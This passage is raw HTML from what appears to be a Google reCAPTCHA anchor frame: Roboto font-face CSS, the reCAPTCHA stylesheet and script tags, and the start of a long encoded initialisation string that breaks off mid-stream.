  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="3_hxCiqd3brUn1Vwm7DFVw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__zh_tw.js" nonce="3_hxCiqd3brUn1Vwm7DFVw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3_hxCiqd3brUn1Vwm7DFVw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22KcOWe8KgYMKCdsOjEgxLW8OJw4LDtMOowpjCpcKHbXtIbMKAZVdPwrDDncKFwrPCjMKqLcOPGCZsVAYmWXtSdMOQUMKZwqXCpsKWwqgCw67CqMOtw6ZrfcOeX8OZbsOdw6o0w5/ChMOVwpbDsMOswo4TJUPCh3zChcORbnnCp8K1w7LDtybDr3fCncK6wo1fN8OvXMObw7PCnybDkjx5wo/DvMKRUcO9w6fDlMOBw7RGIMOtw5rDg8O2N8Kmwqd6dMKASSvDk8Kqw7PCmycSw7HDvsKTaHbDm2XDs8Kiw790w4oCIMKRw550UMOtdzbClsK/FBjCmnbDiwlzcMOKVGPDk1zCmCXClXPCvXjCk2oyXcKTQsKXwqnDmMKlwqHDuBvDimrCslDClsKew70dPBjDgSLCjBnCgsKSFsOWw5FnwosLZsKDfGBLw51WamBKwqPCvMOqGcKCKRzDu2XCksOdwrDCnSBQwofDvVTDm0AnJRrDl2cpVgfDuMOSH8OFw4ozw4kDw7E/[base64]/[base64]/DpMObLMO3dcOeFMKJQMK8aCnDvhjCqz7DkE3CksOUNQzDhm/Dv8K9w4EJwoLDiQNDwpXDsMOXbMKFflFsaE0nw6ZfU8KNwpbDjGVTF8KzwoAjw44IDXzCuk1fe1sRADvClntXah7DsTDDk3h4w5/DnVRVw4jCv8KcU2VFwoXCosKow5FEw7l9w7RHesOnwqzCpQbDmlfCnW9dw6TDtXDDl8KtwqEUwrk/YcOkw6nCucOtwqBAw7gvw5nDmD/CsjRCbR/CqsOhwoTCtsKKMcOrw4/[base64]/w7fCv8OFSjbCpsOedk3Di2tiwoZtwoZ1woUIwqIRwowDS1/Don7DgMOCWhcOFUPCmMOtw6olPU7CssO+SQzCjS7Cn8K2C8KlL8KEO8OGw7Vowp3DpCLCrkzDtj4Lw6rCs8KcdTpww7tSR8OVbMOiw4VrOcOOPkBXYmxZwpUATgbCqhDCpMK1bF3DtMKiwpbDpMKvdBgYw7fDj8OPw4/CvQPCligOYmw3IMKuN8OPJcO8YMKYwoQAwoTCs8OyKMO8UALDjhMtwpg3XsKWwr/DusK3wo8Pw4B+AizDqnbCihjCvlnCgxkSwqUZOGQXMEU7w7I7AcORwojDrhPDpMOvVT7Cmw3CmTbDgHV8ahwhUThywrMnE8OjKsK+w54Gb2HDssKKw6LDtT/Dq8OiSwUSEA3Di8OMwoIyw5xtwrnDqD4QR8KgAsKwUVvCiikYwqjDmMOYwo8LwpJgQsOlw7trw6kIwrI1QcKVw7HDjsKaKsOcI1zCojdPwp7ChjPDj8Kdw4UGNsK5w4zCpwkPGlLDhypGOGrDu0lAw7XCscO/w5hLQBEUKMO5wqzDrMOiVcKew6x+woQuTMOSwq4lX8KeMGADMlZ9woXCmcOBwo/[base64]/[base64]/CnWzCjkLDlcOhO3PCkjzCiVVQw6BteR/DjMK3wrEyF8Otw5PCjnfCuHzCqTNaecOfU8OzU8OEWCYlICZswrUBw4/DsxwxRsOKwrnDjcOzwoEMD8KTBMKrwrRPw4pnAMOawrrDqRDDtmfCpMOacizDpsK4O8KGwobClEYxH0DDlCDCisONw4lnK8OULsOpwrpvw4INTlXCssOcHsKPNV1ow5HDiGtuw4ZXeWDDnjJ9w69/wrZzw6gLSTLDnCnCqcO9w5XCusOaw7jCtUfCnMOkwrdCw5FCw44rZMKkfMOgf8KYXHnCkMKLw77DiAbCkcKLwohzw5bCpFjCmMK1wqLDs8KEwqHCp8OkUcKzB8OeZHQbwpIQwoV3C0zCjW/CiHnCqsObw7EsWcOYaU4Vw54aIMOFMAkCw5rCocKgw7/CksK4wowXX8ONw6XDlVfDisOvA8OPLTHDoMKLNWPDtMKbw6MEw47CksONwpZSLRjClcKudhMOw7/CuAp5w6TDnShbdiwSw4pSw613asO0HE7ChknCn8OcwpbCqgdnw5HDr8K2w6zCscOyW8O5AUzClsKlwpnCn8OOwoZKwrvCsCICaVRCw5zDucOjfAY9HcKaw7pfKmbCr8OxGGXCqlhBwoYAwpYiw7JVDy8Ww4/DsMO6YmfDpUIOwoLClDVRT8KVw7TCqMKPw5olw6d6UMOnDkjCvX7DonY/[base64]/OV3Cg8KQZ8Ovw4Ysw7HCtk7Du3lKw7/ChFDDp8OfGHNtK1NnNXbDtyQhwpXDlTrCqsOrw7jDh0rDqsOaRsOVwqXDmMOuEcOKCWPDqDYKV8O1em7DgsOEbsOTPcKYw4LCmMKXwrQCwrjCo1fClBhkeTFsf1jDqWnCvMOVf8Osw7rCi8Kaw6TCqsOHwoBmV0Y2ChoyQH4tfMO8wqnCow/[base64]/wqMKwr3DuMK8Z34nwrF3w6ReI8OSf3/Dl3DDpMOgOXNyPxHDvMO9QX/[base64]/DhVbCoMKtwrDDgVDCv8KpelBhwp8rw442dcK7woZMZMKUw5zClBnDuHPCkC58w683wojDvz7CiMKXYcOJw7TCpsK2w41IPQrCllNvwqNQw4xYwqJ6wr4uIMKIHF/CmcKCw4PCvsKKaH9uwr0DGy0cw4vCvXvCumRoZcORMwDDv1PDscOJwpjDrwtQw77CvcOTw5kSTcKHwrrDuCrDin3Dgj4aw7fDuEPDuiw5OcOVTcKtwr/Dg37DhjDDosKpwpkJwr1LPMOmw5Q1w48DQcOJwoQ0CMKgcWdgH8OhPMOkVTMYw7A/woPCi8O/wpRlwozCpBXDtyJrbDbDlB/Cg8Kgw5Fvw5jDomPChm4kw5nCu8Oew7fCmVdKwq/[base64]/DmcOoQR8jQMK/[base64]/CnCc1E8KrVDEqcMO4fsOZworDjMKBw58vw7nCkcK1XFbDgGtrwpvCjVJXecKkwrNJwqrCkQPCqUcfUGI/w57DpcOnw5lkwpN+w4jDjsKUQS/DisKawoI8wp8HGcOcYSbCt8Omwp/ChMKKwr/DrUw0w7zChj0dwrwxfBTCpcOzCX5AHAJpPsOaYMOmGmZQHMKyw5zDm0x2wqkAPFDDk0Rtw7zCiVLCisKDCzZAw67DnVdBwqDCgituZz3DoC/CmzzClMOrwrvDk8O7LXrDhiPDoMOEJRd+w43Cnl9Wwq02QMKhbcO3Yi4hwolQcsKCUEcTwqwXwq7Dg8KtP8OKVi/ChCHCr3/DrWjDn8OvwrHDusOawr9ABsOZIxsHZVE5KgfClR3CtiHCiHvDtHAYC8K3HsKZwojCnh3DpyPDlsKdQzvDrcKrJMKaw47DuMK9SMOFAsKyw481Lkcjw6XDv1XCkcKLw57Cvz3ConjDoSNow4jCrcKxwqBJYMKCw4/[base64]/DiMKMwpLCjSfDogAPY2cMAxfCnGvCksOycC0Yw67Dh8Kzc1QSW8OQcVkCwoR8wol6OsOXwoXCuxIswq4FL0HDpzLDkcOHw7EQOcOZFMOmwowAVT/DsMKJworDlsKQw7nCo8KyUz7DtcKnR8Kyw680eloHDVrCj8KLw4zDpcKawoDDrWpwHFNTQS7Ct8KLVMOOfsO6w7rDicOywqpMUMOyO8KFw4bDqsORwpfCu38cYsKqSwhHY8K9w49AfsK8V8KGw7rDqcK/R2NaN2vDq8O8esKfS0IzUGDDu8OVEiV5DWMcwo88wpAeL8ONw5l1wr7DkXpWVDzCvsKDw7k/wqcYAiQdw4XDlsKuS8OhajbDpcO5w7TCn8Oxw5bDvMK5w7rCuyDDr8OIwoMFwonDlMK1BXHDtT5XU8O/wpLCt8Opw5kEw4RSDcKmw6JpRsOwSMOew4DDhRcVw4PDg8OQScOEwrVFWwAPwrp8wqrCpcOLw7TDpg3CsMO9M0bDoMO8wqfDimgtwpNdwq1ke8K/[base64]/Ch8KST0rCncK0w7pIHDppQVbClkjDtcOLw63DrsKiNMOZw7pUw47Ci8KdDcODUMOfXmEqw5gNJ8Ofw68yw7XCjHPDp8OYG8KVw7/[base64]/DtxzCrmfDlsOMMDLDnAzCtsOqN8Kgwo7CmsOfw7Uqw4fDqE/CjEwNTEE9w5LDkQLDpMK4w5LCrMKqVsOtw50qZFtVwr0sRBgADyVOFMOXPR/[base64]/CkcO0QsOeOcK0F17CrhLCgsKGZGgSQQVdwo9jMw9Twq7Cjj7Csj/DkgLCjwR1HMOnHG4Gw5FxwozDqMKrw4jDhsKqSj1Pwq7DtShSw4oHRz57CDbCmC7Din/Cv8KKw7U4w4fCh8Osw71GGzYlTMO+w4jCnC7CqGXCvMOBGsKJwo7ClmHCtMK+PsOVw7QUGiwdfcOYw6BJExHDu8OMDMKaw47DlG0pUA7CjjsnwoAYw7HDoSbCrToFwo3Dl8K5w4Q/wpXCuyw3IcOtUkMxw4Z/G8KJbSPCv8KGZDrCoVw/[base64]/[base64]/DpcO/L3HDtsKzAcK6w4PCmWs2OCzCq8ObTgfCgCxiw6DDncKbUmDDgcOIwoMdwrMiMsKkCcKueG3DmVPCrDwtw7lieX3CosKXwozCvcOpw7zDmcORwoVvw7FEw4TCvsOuwobChsOOwpkkw7XCsAnCjUIkw4rDuMKPwqvDh8OtwqPDqcKsBU/CjcKxZW9ZK8K2DcKxBk/CisOPw61dw7/[base64]/ClnPDiMOocEUaw6FFwpfDgWNeRWlFV8OZQyzCnsO+QMKawoxnXMKyw5Qqw4fDt8OFw6cgw6QTw5YfRsKbw6MrI27Diy9+wqQ5w7zClMKBZh1uUsKWGR/DpSjCiwhoCQ01wrVVwqbDmSnDjC7Dr1pTwpTCvkzCgFxYwoxWwr/CqiPCj8Kxw4ApGXhFMMKEwozCr8OJw6rClMOHwp/CuGoid8Okw79xw43DsMKRAkh5wpPDjk4mRsKew5fCkcO9DsOuwoYILcOtLMKoV2hcw68rAsOpwoXDlArCpMO+UTsKSycaw7XCrhNXwrPCrw1lRsKkwoFVZMOuw6jDp3nDlcOzwqvDlQIjN3XDssOjLQLDu0ZYej/DoMOgw5DDh8O3wrLDuwDCosK8dQbCsMKPw4xJwrHDuGA3w6gAAsO4SMK+wrHCvMKGU2tew5/DiSMpdgdcbcKqw4VLZcOtwqPCnFzDmhRtbMOrGBvCtMO8wprDtcK3wqHDjG1hUV4EeCNfOMK2w6VZRE7DmcKQGcOYTDvClyDDpTrCj8ONw5zCjwHDjsKzw6fCg8ObFsO3HcOrC0/CqEUYYMKgworDqsKswp7DmsKvwqRuwq9fw7DDicKZaMK0wo3CkWDCocKIZ3/DtsOWwpkTFy7CosKcLMOVHMKJw7PDvMKnRgXDvHXCvMObwooHwpxCw4RJIEQ8OS98woXDjSfDtQRUSTVRwpUcfhE4OsOjIXVEw6kwGz4twoAUX8ODW8K/eAfDqGDDscKOw63Cq0zCv8OjYkopGGHCksK4w6vDn8KQQsOHAcOVw6DCs2bDrsKxKnDCjMOyLMOIwqLDkMOzQxHCmzbCoHLDqMOBRsO3a8OTBsK0woc2SMOIwq/Cn8KteijClnB7woPCjVs5w5YHw5vDr8KUwrEtJ8K3wrfDo2DDiH/DhMKgJGh9WcOTwoHDs8OcRjZCwpfDlcOOw4ZcP8Kjw7LDn296w4rDtTEqwp/[base64]/CkjPCuxzDrB1nPsKeOsKrexjDpgnDklskesKJw7bCrMK4w6YFNsOaBMOBwpvCscK1NFDDr8OJwqZrwoBnw4LCrsOJYEzCocKKIsOaw6vCqsK4wooLwpA8Km/DsMODdVrCpDnCrgwTTURoIsOEwrPDtkBrM1vDjcKNI8OzNMOkODlhS2U/IDbCjHDCjcK5worCiMKwwrV6wqfDhhvCvyTCmhHCssOpw6LCqcO4w7sSwrA/[base64]/[base64]/fcK2eV/DgcOtw7HDuTTDlxzDr8KQwonChsKoecOBwp3CmMOJYXvCtn7DoCrDh8O/w5tAwp7DijEIw5ZdwppNDsKewrzCmgPDpcKpBcKCcBYFD8KKOVvDhMKSHDtxdMKMLsK/w65uwrrCuS9PA8OxwpIyUwfDoMKXw7TDnsKfw6B+w6DCh1k3QMKxw5BuZmPDkcKEQsKowrfDmcOLWcOkccK1wpRMRUw0wpTDrQE4TcOjwqXCky4bYsKTw6xowo0IGzIIw64oPSAxw71rwp0ZQx11wrPDvMOZwrcvwoswJj7DvsOZGgvDp8KJKcO/w4TDsipeRcKew7BxwpkNwpdZwrsPd2rDny/ClsK+YMODw5NNecKqwrHDksOHwrErwrgfTT8xwrnDu8O4HTJDQFHCq8ONw4wAw6doc0ABw47CpsOdwq/DkEHDmsO2wpE1JsOvRmdYACJ6w73Du0LCmsKwBcORwpsQwo5Vw4F9eyHCq3xxGUhQSVXCngjDjcOTwqJ5woPCicORHMKpw50kw4nDmljDl17DqgNaeV03KMOFMUtcwqTCrlNxEsOvw619R0nDiXoLw6Yew7JnAQ/[base64]/[base64]/[base64]/[base64]/w4x2w7tVSMK4w6V2w4law4IDX8Ktw63CosKhUmsswqIIwozDrcKDJsO7w67DjsKXw4JfwoXDlsKawrXDqsK2NBQYwqEuw4ZaJSlCw6JxGcOdIcKXwrV/wplMwoXCsMKOwqcPKsKQwqTCjcKUPGHDjsK9U2xvw59YAGTCvMO2B8OVwq3DuMKDw7zDiH4zw4rCs8K/wo0sw6fCvAvCvMOswovCjMKzw7ESXxnDoGB+UsOYWsKsVMK8PsOSYsOlw5wELC3DpcOoUMODXw1HScKVw4A/w6XCu8K6woc/[base64]/w5wnfQQNw7bDqcK0c1TDvcOxw4ZawrrCgVQOwpIWX8KdwoPDpsK+HcK6CxHCmApkYQ7CjcKjCUXDh07DtsKFwq/DtMO3w7cQSwjChGHCoUYKwoZ8acKhI8KNCFDDv8OhwokEwqRxKBHCrFbCqMO8FBBjAAMnM3bClMKbwq0ow6/CrMKfwqwYBzsHal5HR8KlUMOKw6l1KsKBwrwNw7VDw6PDmlnDoirChMO9Yjw4wprCpzlawoPDhsKVw4NNw7R9S8K/wqojI8Kww5kww6fDo8ONQMKuw6vDn8O1RMKBLcKcVMOpLy7CtA/[base64]/egRow5Bawrt6w5Ebw5gZwqnDtBTCnm/Ct8Oyw6pHNmxYwo3Cj8K+bMOLc381wp8WJEcuasOARzdEQMOZDsOpwpPDnMKJQD/CgMKtUlBJTWkJw5DCvBbCkkPDrwcNUcKCYDDCq2BvZsKMNsOQQsOIw63DmcOACUA+wrnCrMOaw7FeRxUNBk3CpjR7w6TCoMK+ACDCtn8cSyrDnw/DhsOYJ195L1fCi2J2w6JZw5vCpsOjw4rDm37Cv8OFPsO5w6HCvSINwonCsFzDh1YZaHfDtFVfwqk+Q8OSw792wolew6kawoMhw41IF8KDw48ew5LDnxU2CmzCu8KDR8O1eMOvwpMRFcKqSRfCjWMuwrnCsD3DnGxDwpNsw5YLRkQ/AQjCnzLDjMKJQ8ObAh3CuMKow49nXGUSwqTCksK3dxrDlzF4w7zDtMKywrXCjMKgGMK8fkViSAlYwrAnwr15w6spwojCsEfDkHDDv0xdw5rDjE0Aw69tKXgDw7vDkB7Du8KfERJuPG7DoXXCscK0GH/Cs8Oaw7JqAx0twrIyEcKOKsKrwpF0w7U1bMOAM8KHw5N8wpzCoW/CpsO5wpUSYsKaw5x1QEXCjXwdOMOecMO4J8OfG8KTV3PDiQTDjFDDrk3Dqy/DpsOHw51hwptywqLCqcKGw5vCil01w45OX8KPw4bDuMOqwoHCrz9mNMKqUMOpw4QsIFzDssOgwq9KSsKiecOBD2HCk8KPw61gTm5IeDzCni/[base64]/DkMOuw4/[base64]/CuGLCk2DDvT5/w7x0YcO3Rl1UwpfDnQUgDHrDvAQ6worDvzbDqcK5w6rDuF8BwpvDvBkvwqfDvMOew4bCs8O1BDDCsMO1MGdBw5oaw7R3w7nDqXjCgnzDj3sXccKdw7o1bcKlwpgmf0jDpsO3byZ0AMKWw5nDqwLCrHQaCmsqwpTCuMOKesOPw4x0w5NkwrMtw4JPWsKKw6/Ds8OUDC/[base64]/CmsKBw5zDncK8w6PDokR5w6dUdTh3w7ltfEgUHVHDocOWJmHCpVrChkvDhsKbBkjDhMKZMDHCg0fCgWB4f8OmwofCjkPDlHs+GVDDjmTDmMKMwqZmJUkVMcKVX8KIwq/ChcOJP1DDvRrDhMOcacOfwp7DssKef3PDpyTDjxpQwpTCqsO2AsKufTpGQGHCucKrMcOSMsKCNHfCqcOLHsKwR2zDqCDDp8OnBcKwwrFQwrHCvsO7w5HDgTw5PnHDsEk3wpLCtcK/[base64]/[base64]/CpMKoTsK7woFzSxDDoMOkfcKKYsOEdsOawofCtzvCj8K0w5jCo1d/B2AGw5toaQ/CkcK7Vio2G2YbwrZnw5TCucOEAAvCjMOcMmzCucOww6HChQHCksKXasKDLcKpwqhKw5Ugw5HDugfCmUnCtMKEw5tuR0lVEMKSwqTDvFvDl8OoIAPDvz8awp3CvMObwqYxwr3CjsOnwq/DijTDtFUiTU/ClANnJcKIXMOHw4cLDsKrF8OBQFktw4jDs8OnPxTDksKJwqYJDEHDm8Oswp1hwpMXcsOdLcOJTT/Ct3Y/EcKZw4nClxtgXMK2OcO2w4BoWsOxwpo2FVo2w6htGkLDqsO/w7x8ODvDmDUTAUvCuG02EMOjw5DCtww+wpjDgMKDw7JTAMKCwrLCsMO1BcOawqTDlivDsk0oVsKMw6wSwphdKMKkwqARfcKSw7rClG9NBzfDsz8WSW1vw4nCjnjCmMKVw7/Du3hxN8Kafy7CjlHChDLDllrDqw/DusO/[base64]/wpXDozDCgRXCh1XCgC/[base64]/[base64]/wrXCqUjCvxtIwrPCqcKiEcOcw5EkWMKpcmEAwqF3w4NkXMKiQsK6bsOEBGhWwonClsOVEHZISlVcM1p8TjXCl3lfVMKACMO0wr/[base64]/DvjQpCGzCrHF1w4zDgcOcO8KYFMOJH8KrwrzDlHrCjMOYwpjCsMKqJFxlw4zCpsODwqXCij8hRsO0w43CuDRDwprDi8Ktw4/DgMK8wo7DnsONT8OFwqbCqknDpHjDujQxw5N1wq7CnEYJwrfDkMKLw7PDhT5hOw1QLsO0d8K6Z8KIa8KXWyxrwqtsw4wTwr1gN3PDm0s+IsKPLcK+wok8wq/[base64]/[base64]/Cs2HDtMOuGxfDkA/CsMOOFX5cw7FGw5jDs8O1w6pBAB/Cg8OIA2tbNUQhAcOAwqgGwrxEczYBwq0BwprCiMOXwobDg8OUwrk7csKBwpRMw6fDtcO0w792acOyGyfDrMOWw5RcMsOHwrfCgsKFWcOEw7tQw40Ow5QrwpzDqcK5w4gcwpTCol/DmGsfw47DgR7ClTQ8RjTCt3HDlMOMw4XCt2zCp8KJw6TCjWTDs8O9UMONw5fCl8ONZi5hwovCpcO9XkTDoHJ3w7nCph8Hwq0vcXbDsyhBw7cPNTbDuxHDrmrCrVx2HV8VKMOow5NAX8KULzfDgcOpwp3DtsO7bMOZS8K+wpnDpQrDg8Kfa08kw4/[base64]/[base64]/Cpl9jw4DChcOxXsKkwpDCv0Yew4XDh8KeL8OvF8Orw4MDK2HCmjM1WEZHwq3CoCsZf8Kow67CiiTDoMOpwq4SMx7CqUfCr8Oowpd8Kn9rwoUQeX/DojPCusOtdQsOwo7DhjQzcns8KR8ef0rDgwdPw6d1w4xzJ8K5w6xWecKYfsO8wrM4w6M5IlZVw77DkRtFw5dxXsOIw70dw5rDlUDCvG5YV8OswoFKwrAWA8KxwofCiwDDtSbDtcOMw7/[base64]/Cvh9Vw5rCisKqYzdkWEzDqT3CkhQYZyprwoR/wp4EMcOFw5fCqsKURlYZw59XWwzCnMOEwqgpwo1TwqzCvFrClMKcDhjCqRlyeMOifl/Cmygff8Kww79xA31oRMOpw5lNJMKEFsOcGFx2AlLCvcOVTsODSnnCs8OcWxzDjx/DuRwDw6vDkksmYMOEwrvDmlACODMWw7DDtsO1fikTO8OLMMO2w4DCr3PDj8OkMMOow4pZw4fCscKHw6bDp1HDhG3DosOOw6rCm1fCt0TCg8Kuw6Qcwrp6wqFmTAxtw4XDn8Kow7YWwqnDmcKGZsK1w4pVLsOQwqcRe0HDpl9ww7Rsw6kPw6w9wr3CrsO/ClPCi0TCuxXCtxHCmMKNw4jDkcKPXMKJXMOoXnxbw4JEw7zCgUzDpsOnN8Knw79qw6jCmzJ3LRLCjhfDrjhgwojDrS0mKyTDocOafi1Mw5x7YsKrOF3CnRR1AcOBw7xNw67DgsKfTC/Cj8O2wrdNKMKeS27DjkE5wqRjw7JnJ1MAwrrCj8O1w7EUImU4TyzCiMKnMsKYaMO4w6RJGzsdwqIZw6/CnGsaw7PDocKabsOOE8KuCcKCXnTCgmQoc1rDosKmwpk0BMOHw4jDhMK5Rl/CvArDq8OgLsKNwoA3wp/ChMKZwq/Du8KKQ8Ozw4LCk00lccO/woHCscOWEwDDnlZ6LsOUeDRJw6vDjcOMW1vDp3oEXsO3wrgsYX9rWlzDncKiwrIFQMOhNljCsjnCp8KAw4Jbw5EewrHDiW/DgUofwqjCr8K4woxzKcK8e8OmQHDDtcKrYVJKw6RiI0VhekDCmsOlwpYmagwEH8KywpjCgVLDlcKZw6h/w5Bewo/Di8KVG3E0XMOOBxfCoBPDqsOQw6pQJ3/CvMKGaG/DpMKKw5Yow6k3wqNmA1XDnsORKMKPe8KXYlZ3w6/[base64]/[base64]/CmzJNwovDpnPDiz/CvysPHDEww6jCnArDn8KcB8K4wo8lMsO5bsOTwq7DhEN8c3IXJsK7w6kLwpVIwpx3w4DDvzPCu8Ocw64Pw7fCjkhPw4xFaMKVZG3Ck8Kgw73DmAPDhcO+wqHCuAd9wqFnwo8wwp97w7MnPcOeGBvDn0fCu8OSL37CqMOswpbCk8OsMy1vw6XDsTRnawvDjUTDjVI/wodhwoTDucO7GDtmwr4NfMKqOxTDoVB6bMKnwoHDtjXCj8KYw4kEfyfCgEd7MW7Cqww2woTDhDR4w67DlsKjX3jDhsOow5XDimJcL2dkw4wMBDjCrEg/w5fDn8KxwqPCkyTCssOeMHbCs3HDhk5DDlsNw5QJGMOAdsK7w4rDhy3DgnLDtXlEcGQ6w6QmD8KKwrxnw60nQw5ID8O8JmjCg8OsAFU8wrLDjm3Ch2rDgxTCq2ZlYEwYw75sw4nCn3DCqFvDlMOtwqEywrzCjmgGPSJqwp/[base64]/Cin1ENwBuXyTDu17Ci0LDhUBlwoMrw4TCusOLSmljw5TDicO/wqc8G3XDhcK9dsOOUsOoOcKTw4xjBGUew5QOw4PDg1zDsMKhWcKOw4DDlsKyw5PDtSR8a0hfw5lHZ8Kxw6gvAAXDnwPCo8OJwp3DpsKlw7vCrMKlc1nCsMKyw7nCsALCu8OOKErCusO7wqvDqQ/[base64]/[base64]/CssOnecO9w6LDnjnCiV3Cv8KVw5nDkMKoMULDiFnCgV/DosKHBcO5Wn1IZ3k9wo/Dpy9+w6PDlMO4cMOpw6LDkBhhw7pxW8Khw6wqJSoKKy7CuHbCtRpsEsKnw40nb8O8wpNzUzbCuTUow6vDpcKKLcOZVMKLI8ObwpbCnMKBw5NOwppuYMO/bVfDpH1tw6HDhRTDokkmw5geO8OzwrM/wqLDh8Ocw71VYx1VwozCusOcMHnCr8KoGcKcw5M/w5InPMOFFcObJcKvw6B3f8OpEWjCkXMZTAolw5rCuUECwrjDnMOgXcKLb8OdwqnDsMOkGyjDm8KlLHsxw7nClMOVKsKPAX/DjMK3fSPCucKDwqBew5Vwwo3DvMKWGlcsK8OAWkLCpU9dHcKaHD7CjsKQwq5MWDDCjGvCrGXDoTrDtzIIw7oFw43DqVTCnAwFSsKaZD0Bw5XDt8K4DlTDhSrCi8OKw4clwocNw6tAZC/[base64]/Ck8OHbcO2wqXDohHDgjLCui7ChBUTUcKZw6Eqw4cXw4BYw7NZwp3ChTHCkgVaFThlHR7Di8OLUcOsZ3DCp8Kyw5ZRLR8zVsO8wo8GPnQ3w6B0OsKpwosvBAvCiHLCssKYw7dHSsKfKcO+wp/CqMKhwrg4FcKJeMOvfcKowqMbXMOcKgQjS8KTMxbClMOpw6tbMcO+PSjDm8KJwq3DhcK2wpEiVF9+LjYJwp7CvHwbw5EcYU/[base64]/[base64]/DrxV0wrTCusOkK3XCoMKAOcKvw4QTwrbDliYWwrN2L20MwoLDt2PCrMOnNMOYw4nDvsKVwpnCqBXDlMKfS8O2wos5wrHClcKgw5bCgsKkXMKiRn9sT8KwGxXDkRHDs8KHPcOWwpnDusOKOw0bwqvDlMOXwoQZw73CuzvDk8OqwonDmsONw5/CtcOSwoQwFwdtISfDl000w4IAwr9bTnJuIE7DtsKEw57CpV/[base64]/w5DDnXhFQ8OkfcOEESAfw7/DgXR7wpcbL8KaesOSOFLDkm4vC8Oswo3CojfDtcOHdcKJfFcLXkw8w7AGMlvDs3Y9w4vDimDClkRWGw/Dpw/Dnc